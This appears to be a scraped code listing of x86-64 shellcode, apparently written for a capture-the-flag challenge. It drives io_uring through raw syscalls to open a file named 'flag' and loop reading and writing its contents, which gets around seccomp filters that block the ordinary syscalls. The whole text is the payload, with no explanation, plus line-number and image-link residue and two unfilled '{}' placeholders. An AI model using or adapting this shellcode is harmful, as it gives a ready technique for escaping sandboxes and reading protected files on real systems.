


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
| nop
nop
nop
add rsp,0x4500
mov rbp,rsp
sub rsp,0x400
mov eax,0
mov ecx,0x80
mov rdi,rsp
rep stosq
mov rdi,16
lea rsi,[rbp-0x3f8]
mov eax,425
syscall
mov [rbp-0x400],rax
lea rdi,[rbp-0x380]
xor rax,rax
mov [rdi],rax
mov [rdi+208],rax
mov eax,dword ptr [rbp-0x3f8+4*16]
mov ebx,dword ptr [rbp-0x3f8]
lea rax,[eax+ebx*4]
mov ebx,dword ptr [rbp-0x3f8+4*25]
mov esi,dword ptr [rbp-0x3f8+4]
shl rsi,4
lea rcx,[rsi+rbx]
mov [rbp-0x380+8*9],rax
mov [rbp-0x380+104+8*7],rcx
mov ebx,dword ptr [rbp-0x3f8+5*4]
and ebx,1
test ebx,ebx
jz label1_1
cmp rax,rcx
jge label1_2
mov rax,rcx
label1_2:
mov [rbp-0x380+8*9],rax
mov [rbp-0x380+104+8*7],rax
label1_1:
mov rsi,rax
xor rdi,rdi
mov rdx,3
mov r10,32769
mov r8,[rbp-0x400]
xor r9,r9
mov rax,9
syscall
mov [rbp-0x380+8*10],rax
mov rcx,7
label1:
mov ebx,dword ptr [rbp-0x3f8+4*9+rcx*4]
lea rbx,[rbx+rax]
mov [rbp-0x380-8+rcx*8],rbx
dec rcx
test rcx,rcx
jnz label1
mov rsi,[rbp-0x380+104+8*7]
mov rdi,0
mov rdx,3
mov r10,32769
mov r8,[rbp-0x400]
mov r9d,0x8000000
mov rax,9
syscall
mov [rbp-0x380+104+8*8],rax
mov rcx,7
label2:
mov ebx,dword ptr [rbp-0x3f8+4*19+rcx*4]
lea rbx,[rbx+rax]
mov [rbp-0x380+104+rcx*8],rbx
dec rcx
test rcx,rcx
jnz label2
mov ebx,dword ptr [rbp-0x3f8+4*26]
test ebx,ebx
jz label3
jmp label4
label3:
xor rbx,rbx
mov [rbp-0x380-8+104+4*8],rbx
label4:
mov esi,dword ptr [rbp-0x3f8]
shl rsi,6
xor rdi,rdi
mov rdx,3
mov r10,32769
mov r8,[rbp-0x400]
mov r9,0x10000000
mov rax,9
syscall
mov [rbp-0x380+7*8],rax
mov eax,dword ptr [rbp-0x400]
mov dword ptr [rbp-0x380+196],eax
mov eax,dword ptr [rbp-0x3f8+4*2]
mov dword ptr [rbp-0x380+192],eax
mov eax,dword ptr [rbp-0x3f8+4*5]
mov dword ptr [rbp-0x380+200],eax
mov rax,0x67616c66
mov [rbp-0x60],rax
lea rdi,[rbp-0x380]
call io_uring_get_sqe
mov [rbp-0x70],rax
mov rsi,rax
mov rdx,-100
lea rcx,[rbp-0x60]
xor r8,r8
xor r9,r9
mov rdi,18
call io_uring_prep_rw
mov rdi,[rbp-0x70]
mov rax,4
mov [rdi+32],rax
xor rax,rax
mov dword ptr [rdi+28],eax
io_read:
lea rdi,[rbp-0x380]
call io_uring_get_sqe
mov rsi,rax
mov rdx,4
mov rcx,{}
mov r8,0x50
xor r9,r9
mov rdi,22
call io_uring_prep_rw
lea rdi,[rbp-0x380]
call io_uring_get_sqe
mov rsi,rax
mov rdx,1
mov rcx,{}
mov r8,0x50
xor r9,r9
mov rdi,23
call io_uring_prep_rw
mov edi,dword ptr [rbp-0x380 + 196]
mov esi,dword ptr [rbp-0x380+64]
xor rdx,rdx
xor r10,r10
xor r8,r8
mov r9,8
mov rax,426
syscall
while:
jmp io_read
io_uring_prep_rw:
xor rbx,rbx
mov byte ptr [rsi],dil
mov byte ptr [rsi+1],bl
mov word ptr [rsi+2],bx
mov dword ptr [rsi+4],edx
mov [rsi+8],r9
mov [rsi+16],rcx
mov dword ptr [rsi+24],r8d
mov dword ptr [rsi+28],ebx
mov [rsi+32],rbx
mov word ptr [rsi+40],bx
mov word ptr [rsi+42],bx
mov dword ptr [rsi+44],ebx
mov qword ptr [rsi+56],rbx
mov rbx,[rsi+56]
mov [rsi+48],rbx
ret
io_uring_get_sqe:
mov rax, [rdi]
xor r8d, r8d
mov ecx, [rax]
mov eax, [rdi+0x44]
lea edx, [rax+1]
mov rcx, [rdi+0x10]
mov r10,[rcx]
and eax,dword ptr [rcx]
mov rcx,[rdi+48]
mov dword ptr [rcx+4*rax],eax
mov [rdi+0x44], edx
mov [rdi+64],edx
mov rcx,[rdi+8]
mov dword ptr [rcx],edx
shl rax, 6
add rax, [rdi+0x38]
ret
|